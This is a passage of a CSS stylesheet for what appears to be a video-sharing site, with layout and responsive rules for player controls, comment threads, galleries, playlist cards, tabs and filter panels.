}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
		margin-top: 30px;
	}
}

.tab-contents.selected {
	display: block;
}

[data-attr-favorite].active,
[data-attr-reaction].active {
	background: var(--bg-active);
	color: var(--color-white);
}

.friends-card {
	max-width: 200px;
	width: 100%;
	text-align: center;
	display: block;
}

@media screen and (min-width: 1025px) {
	.friends-card:hover .title {
		color: var(--color-active);
	}
}

@media screen and (max-width: 1159px) {
	.friends-card {
		max-width: 160px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card {
		max-width: 140px;
	}
}

.friends-card .image {
	position: relative;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: center;
	background: var(--bg-tools);
	font-size: 100px;
	border-radius: 100%;
	overflow: hidden;
	color: var(--color-second);
}

@media screen and (max-width: 1159px) {
	.friends-card .image {
		height: 160px;
		font-size: 80px;
	}
}

@media screen and (max-width: 374px) {
	.friends-card .image {
		height: 140px;
		font-size: 70px;
	}
}

.friends-card .title {
	margin-top: 20px;
}

.friends-card .date {
	display: flex;
	align-items: center;
	justify-content: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 3px;
	margin-top: 6px;
}

.friends-card .date svg {
	font-size: 14px;
}

@media screen and (min-width: 1025px) {
	.playlist-card:hover .title {
		color: var(--color-active);
	}
	.playlist-card:hover .amount {
		background: var(--bg-card-playlist-active);
	}
}

.playlist-card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.playlist-card .title {
	margin-top: 15px;
	transition: color .3s;
}

.playlist-card img,
.friends-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	overflow: hidden;
}

.playlist-card .title,
.friends-card .title {
	color: var(--color-main);
	transition: color .3s;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.playlist-card .amount,
.friends-card .amount {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 90px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-card-playlist);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: var(--color-main);
	transition: background .3s;
}

.playlist-card .amount svg,
.friends-card .amount svg {
	font-size: 30px;
	margin-bottom: 10px;
}

.top-panel {
	margin-bottom: 30px;
	padding: 20px;
	border-radius: 10px;
	background: var(--bg-tools);
}

@media screen and (max-width: 767px) {
	.top-panel {
		margin-bottom: 20px;
	}
}

.wrap-cols {
	display: flex;
	align-items: flex-end;
	flex-wrap: wrap;
	justify-content: center;
	margin: -10px;
}

.wrap-cols .col {
	padding: 10px;
	width: 20%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col {
		width: 33.33333%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col {
		width: 100%;
	}
}

.wrap-cols .col.second {
	width: 40%;
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.second {
		width: 66.666666%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.second {
		width: 100%;
	}
}

@media screen and (max-width: 1366px) {
	.wrap-cols .col.primary {
		width: 50%;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .col.primary {
		width: 100%;
	}
}

.wrap-cols .group {
	display: flex;
	align-items: center;
	margin: -10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group {
		margin: -5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group {
		flex-direction: column;
	}
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second {
		flex-direction: column;
	}
}

.wrap-cols .group.second .box {
	width: 40%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box {
		width: 100%;
	}
}

.wrap-cols .group.second .box.second {
	width: 60%;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group.second .box.second {
		width: 100%;
	}
}

.wrap-cols .group.indent {
	margin: -5px;
}

.wrap-cols .group.indent .box {
	padding: 5px;
}

.wrap-cols .group .box {
	width: 50%;
	padding: 10px;
}

@media screen and (max-width: 640px) {
	.wrap-cols .group .box {
		padding: 5px;
	}
}

@media screen and (max-width: 374px) {
	.wrap-cols .group .box {
		width: 100%;
	}
}

.wrap-cols .box {
	width: 100%;
}

.wrap-cols .name {
	display: block;
	margin-bottom: 10px;
}

.wrap-cols .input {
	border: 1px solid var(--border-search);
	border-radius: 10px;
	width: 100%;
	background: none;
	padding: 10px 20px;
	background: none;
	color: var(--color-main);
}

.wrap-cols .btn {
	width: 100%;
	font-weight: 700;
	font-size: 14px;
	cursor: pointer;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px;
	border: none;
	padding: 12px 30px;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.wrap-cols .btn:hover {
		background: var(--bg-second-active);
	}
}

.social-content {
	position: relative;
}

@media screen and (max-width: 640px) {
	.slider-community {
		margin: 0 -10px;
		padding: 0 10px;
	}
}

.main-headline {
	margin-bottom: 20px;
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.main-headline {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.main-headline {
		font-size: 20px;
	}
}

.social-headline {
	margin-bottom: 20px;
}

.social-headline a {
	color: var(--color-active);
}

@media screen and (min-width: 1025px) {
	.social-headline a:hover {
		text-decoration: underline;
	}
}

.social-headline .subtitle {
	font-weight: 700;
	letter-spacing: -0.02em;
	margin-bottom: 10px;
}

.social-headline .subtitle span:first-child {
	font-size: 20px;
	margin-right: 5px;
}

@media screen and (max-width: 767px) {
	.social-headline .subtitle span:first-child {
		font-size: 18px;
	}
}

.social-headline .subtitle span:last-child {
